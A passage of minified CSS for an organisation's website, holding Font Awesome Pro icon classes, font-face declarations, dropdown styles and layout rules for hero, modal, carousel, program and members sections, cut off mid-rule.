before{content:""}.fa-map:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-maxcdn:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-meh:before{content:""}.fa-mercury:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-slash:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-moon:before{content:""}.fa-motorcycle:before{content:""}.fa-mouse-pointer:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nintendo-switch:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-osi:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-paint-brush:before{content:""}.fa-palfed:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-paragraph:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pennant:before{content:""}.fa-percent:before{content:""}.fa-periscope:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phone:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-volume:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poo:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-print:before{content:""}.fa-product-hunt:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-racquet:before{content:""}.fa-random:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-rebel:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-rendact:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-resolving:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-road:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-rupee-sign:before{content:""}.fa-safari:before{content:""}.fa-sass:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-scribd:before{content:""}.fa-scrubber:before{content:""}.fa-search:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-ship:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shower:before{content:""}.fa-shuttlecock:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-simplybuilt:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowflake:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-space-shuttle:before{content:""}.fa-spade:before{content:""}.fa-speakap:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-spotify:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-star:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-strava:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-trademark:before{content:""}.fa-train:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-uikit:before{content:""}.fa-umbrella:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-usb:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-circle:before{content:""}.fa-user-md:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vuejs:before{content:""}.fa-watch:before{content:""}.fa-weibo:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wrench:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:.25rem;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:calc(2.25rem + 2px);line-height:calc(2.25rem + 2px)-2;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all 0.2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:400;position:absolute;top:12px;right:15px;font-size:22px}@media (min-width: 992px){.nice-select:after{font-size:36px;top:8px;right:30px;font-size:2rem}}.nice-select.open:after{transform:rotate(-180deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{width:100%;border-radius:.25rem;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-calc(2.25rem + 2px)/2);transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:calc(2.25rem + 2px)-2;list-style:none;min-height:calc(2.25rem + 2px)-2;outline:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:18px;padding-right:29px;text-align:left;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}@font-face{font-family:'lucida_faxregular';src:url("../webfonts/lfax-webfont.woff2") format("woff2"),url("../webfonts/lfax-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Regular';src:url("../webfonts/MyriadPro-Regular.otf") format("opentype"),url("../webfonts/MyriadPro-Regular.woff") format("woff"),url("../webfonts/MyriadPro-Regular.ttf") format("truetype"),url("../webfonts/MyriadPro-Regular.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Cond';src:url("../webfonts/MyriadPro-Cond.otf") format("opentype"),url("../webfonts/MyriadPro-Cond.woff") format("woff"),url("../webfonts/MyriadPro-Cond.ttf") format("truetype"),url("../webfonts/MyriadPro-Cond.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Cond.svg") format("svg");font-weight:normal;font-style:normal}.font-montserrat{font-family:"Montserrat",sans-serif}.font-small-size{font-size:14px}body{font-family:"lucida_faxregular"}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:700}p{font-family:"lucida_faxregular";font-size:18px}.heading-1{font-size:36px}@media screen and (min-width: 360px){.heading-1{font-size:calc(36px + 24 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-1{font-size:60px}}.heading-2{font-size:26px}@media screen and (min-width: 360px){.heading-2{font-size:calc(26px + 14 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-2{font-size:40px}}.heading-3{font-size:22px}@media screen and (min-width: 360px){.heading-3{font-size:calc(22px + 10 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-3{font-size:32px}}.heading-4{font-size:18px}a{transition:all .2s}a:hover,a:focus,a:active,a.nice-select.open{box-shadow:none;text-decoration:none}.btn:active,.btn.nice-select.open,.btn:hover,.btn:focus{box-shadow:none}.col-65,.col-35{width:100%;padding:0 15px}@media (min-width: 992px){.col-65{flex:0 0 53.5%;max-width:53.5%}}@media (min-width: 992px){.col-35{flex:0 0 46.5%;max-width:46.5%}}html,body{height:100%}body{overflow-x:hidden}h2{line-height:1.2}@media (min-width: 768px){h2{line-height:50px}}p{line-height:1;font-size:14px}@media (min-width: 768px){p{line-height:1.2;font-size:16px}}@media (min-width: 1200px){p{line-height:40px;font-size:18px}}.mobile-img{height:100%;right:0;top:0;position:absolute}.btn{width:200px !important;height:60px !important;background-color:#ff6b01;color:white;font-size:20px;letter-spacing:2px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:block;cursor:pointer;margin-left:auto;margin-right:auto;outline:none;line-height:44px}.btn:hover{color:#fff;box-shadow:0px 22px 49px rgba(7,18,21,0.28)}.btn-white{background-color:#fff;color:#000;outline:none}.btn-white:hover{color:#000}.btn-blue{background-color:#00b5d0;text-align:center;vertical-align:middle;margin-left:0;outline:none;margin-left:auto;margin-right:auto;text-transform:uppercase}.bg-orange{background-color:#ff6b01;color:#fff;text-align:center;vertical-align:middle}.bg-dark{background-color:#15323a !important}.text-white{color:#fff}.text-gray{color:#8ea0a5}.text-orange{color:#ff6b01}.text-blue{color:#00b5d0}.be-relative{position:relative}.plus-btn{background:transparent;border:none;cursor:pointer;color:#15323a;display:inline-block;font-family:"MyriadPro-Cond";font-size:18px;font-weight:700;margin-right:20px;position:relative;padding-left:40px;letter-spacing:1px;outline:none;line-height:30px}.plus-btn:focus,.plus-btn:hover{color:#15323a;outline:none}.plus-btn:after{content:'';display:block;width:34px;height:34px;border:3px solid #ff6b01;border-radius:50%;position:absolute;left:-2px;top:50%;transform:translateY(-50%)}.plus-btn:before{font-family:"Font Awesome 5 Pro";font-weight:700;font-size:15px;position:absolute;top:50%;left:9px;transform:translateY(-50%)}.text-headlines{color:#fff;font-size:30px;font-family:"Montserrat",sans-serif}@media (min-width: 1200px){.container-middle{max-width:1000px}}@media (min-width: 1200px){.container-full-width{max-width:1400px}}.line-orange{position:relative}.line-orange:after{background:url(../img/line.png) center center no-repeat;background-size:cover;content:'';width:114px;height:10px;display:block}.owl-dots{text-align:center;position:absolute;right:0;bottom:-15%}@media (min-width: 768px){.owl-dots{bottom:-10%}}@media (min-width: 992px){.owl-dots{bottom:-20%}}.owl-dots .owl-dot{display:inline-block;width:17px;height:17px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;margin-right:10px;position:relative}.owl-dots .owl-dot span{border:2px solid #fff;width:10px;height:10px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.owl-dots .owl-dot.active{background:#fff}.modal{-webkit-overflow-scrolling:auto}.modal .modal-dialog{max-width:1000px;position:relative}.modal .modal-dialog .modal-content{padding:20px 10px}@media (min-width: 768px){.modal .modal-dialog .modal-content{padding:50px 50px}}.modal .modal-dialog .modal-content .modal-header{display:block;border:none;position:relative}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-header{padding:0px 110px}.modal .modal-dialog .modal-content .modal-header .heading-2{padding-top:50px}}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;color:#fff;width:40px;height:40px;outline:none;top:15px;right:15px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-header .close{top:20px;right:20px}}.modal .modal-dialog .modal-content .modal-header .close:before,.modal .modal-dialog .modal-content .modal-header .close:after{content:'';display:block;height:100%;width:2px;position:absolute;top:50%;left:50%;background-color:#00b5d0}.modal .modal-dialog .modal-content .modal-header .close:before{transform:translate(-50%, -50%) rotate(45deg)}.modal .modal-dialog .modal-content .modal-header .close:after{transform:translate(-50%, -50%) rotate(-45deg)}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-body{padding:0px 110px}}.modal .modal-dialog .modal-content .modal-body h4{font-size:32px;font-family:"MyriadPro-Regular"}.modal .modal-dialog .modal-content .modal-body p{font-family:"MyriadPro-Regular";font-size:16px;line-height:30px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-body p{font-size:18px}}.modal .modal-dialog .modal-content .modal-footer{border:none}.modal .modal-dialog .modal-content .modal-footer .btn{background-color:#fff;width:70px;height:70px;border-radius:50%;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}.modal .modal-dialog .modal-content .modal-footer .btn:before{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(45deg)}.modal .modal-dialog .modal-content .modal-footer .btn:after{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(-45deg)}.owl-nav{text-align:center}.owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.owl-nav button:hover,.owl-nav button:focus,.owl-nav button:active,.owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.owl-nav button span{background:url("../img/arrow-righ-blackt.png") 0 0 no-repeat;width:98px;height:44px}.owl-nav button span.prev{transform:rotate(180deg)}.mouse-scrolldown{z-index:100;position:absolute;bottom:15px;left:50px;transition:all 0.5s;animation:scroler 2s infinite;display:none}@media (min-width: 992px){.mouse-scrolldown{display:block;left:1%}}@media (min-width: 1500px){.mouse-scrolldown{left:11%}}@keyframes scroler{0%, 100%{bottom:20px}50%{bottom:10px}}.mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.mouse-scrolldown:after{height:100px}}.mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.mouse-scrolldown .fas{bottom:-150px}}.col-middle{width:100%;max-width:350px;display:inline-block}@media (min-width: 768px){.col-middle{width:320px}}.mm-hero{height:calc(100vh - 77px);position:relative;margin-top:-1px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-right:auto !important;} .mm-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.mm-hero{height:calc(100vh - 84px);height:800px}}@media (min-width: 992px){.mm-hero{height:680px}}.mm-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.mm-hero .container{padding-top:200px}}.mm-hero .headline{text-align:center;color:white;font-size:16px}@media (min-width: 768px){.mm-hero .headline{font-size:20px}}@media (min-width: 992px){.mm-hero .headline{font-size:24px}}.mm-hero .headline h1{font-size:24px;margin-bottom:40px;text-align:center}@media (min-width: 768px){.mm-hero .headline h1{font-size:48px}}@media (min-width: 992px){.mm-hero .headline h1{font-size:60px}}.mm-hero .headline .btn{margin-top:90px;letter-spacing:2px}.mm-hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.mm-hero .headline .btn{margin-left:0}}.mm-hero .headline p{text-align:center}.home .hero{height:calc(100vh - 84px);margin-top:-1px;overflow:hidden;position:relative}@media (max-width: 767px){.home .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.home .hero{height:800px}}@media (min-width: 992px){.home .hero{height:680px}}@media (min-width: 1300px){.home .hero{height:800px}}.home .hero:before{background:rgba(0,0,0,0.3);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}@media (min-width: 1200px){.home .hero:before{background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}}.home .hero .container{z-index:10;position:relative}@media (min-width: 768px){.home .hero .container{padding-top:250px}}@media (min-width: 992px){.home .hero .container{padding-top:80px}}@media (min-width: 1200px){.home .hero .container{padding-top:120px}}.home .hero .headline{color:white}.home .hero .headline p{font-size:16px;text-align:center;line-height:30px}@media (min-width: 768px){.home .hero .headline p{margin-bottom:30px;text-align:start;font-size:18px}}@media (min-width: 1200px){.home .hero .headline p{margin-bottom:50px}}.home .hero .headline h1{font-size:30px;margin-bottom:35px;text-align:center}@media (min-width: 567px) and (max-width: 767px){.home .hero .headline h1{font-size:32px}}@media (min-width: 768px){.home .hero .headline h1{margin-bottom:20px;text-align:start;font-size:60px}}@media (min-width: 1200px){.home .hero .headline h1{margin-bottom:20px;line-height:70px}}.home .hero .headline .btn{margin-left:auto;margin-right:auto;letter-spacing:2px;font-weight:700}.home .hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.home .hero .headline .btn{margin-left:0}}.home .boys-girls-programs{margin-top:60px}@media (min-width: 1200px){.home .boys-girls-programs{margin-top:150px;margin-bottom:170px}}.home .boys-girls-programs .btn-wrap{display:flex;justify-content:center;margin-top:50px}.home .boys-girls-programs .btn-wrap .btn{margin-bottom:50px;margin-left:auto;width:180px}.success{padding:50px 20px}@media (min-width: 992px){.success{padding-top:130px;padding-bottom:140px}}.success p{font-size:16px;font-family:"lucida_faxregular";margin-bottom:45px;line-height:24px}@media (min-width: 992px){.success p{font-size:18px;margin-bottom:75px}}.success .heading-2{margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:40px;line-height:40px}@media (min-width: 992px){.success .heading-2{font-size:48px;margin-bottom:40px;padding:0 50px;line-height:50px}}.success .btn{font-weight:700;transition:all 0.2s}.success .btn:hover{color:#000;box-shadow:none}.success .number-title{margin-bottom:40px}@media (min-width: 992px){.success .number-title{margin-bottom:90px}.success .number-title:not(:first-child){border-left:1px solid #ff8934}}.success .number-title h4{font-size:48px;font-family:"Montserrat",sans-serif;margin-bottom:20px}@media (min-width: 992px){.success .number-title h4{font-size:55px;margin-bottom:30px}}.success .number-title div{font-size:16px;font-family:"lucida_faxregular"}.members{padding-bottom:75px}.members .container{margin-top:40px}@media (min-width: 992px){.members .container{margin-top:-60px}}@media (min-width: 1200px){.members .container{max-width:1000px}}.members .container .row{justify-content:center}.members .container .row .col-lg-4{position:relative;padding:10px;margin-bottom:20px}@media (max-width: 767px){.members .container .row .col-lg-4{padding:40px}}.members .container .row .col-lg-4 .members-pic{position:relative}.members .container .row .col-lg-4 .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff}.members .container .row .col-lg-4 .members-pic a{display:block;width:100%;height:100%;margin-bottom:20px}@media (min-width: 768px){.members .container .row .col-lg-4 